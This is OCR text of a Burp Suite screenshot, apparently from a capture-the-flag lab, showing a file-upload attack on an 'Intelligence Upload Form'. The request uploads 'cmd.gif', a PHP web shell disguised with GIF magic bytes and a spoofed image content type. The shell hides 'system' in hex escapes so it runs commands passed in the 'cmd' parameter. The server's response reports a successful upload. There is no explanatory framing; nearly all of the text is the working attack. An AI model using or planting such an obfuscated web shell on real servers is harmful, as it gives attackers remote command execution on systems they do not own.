 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.1.112
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.112
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7N6meMPK8s8DZH2e
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.1.112/imfadministrator/uploadr942.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=vamiotoji1f0253kmscf173ag7
4 Connection: keep-alive
5
6 ------WebKitFormBoundary7N6meMPK8s8DZH2e
7 Content-Disposition: form-data; name="file"; filename="cmd.gif"
8 Content-Type: image/jpg
9
20 GIF8;
21 <?php
22 "\x73\x79\x73\x74\x65\x6d"($_GET['cmd']);
23 ?>
24
25 ------WebKitFormBoundary7N6meMPK8s8DZH2e
26 Content-Disposition: form-data; name="submit"
27
28 Upload
29 ------WebKitFormBoundary7N6meMPK8s8DZH2e--
30
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 File successfully uploaded.
17 <!-- 5a24cebeeb82 --><form id="Upload" action="" enctype="multipart/form-data" method="post">
18 <p>
19 <label for="file">
File to upload:
</label>
20 <input id="file" type="file" name="file">
21 </p>
22
23 <p>
24 <input id="submit" type="submit" name="submit" value="Upload">
25 </p>
26 </form>
27
28 </body>
29 </html>
R
R
R
R
R
R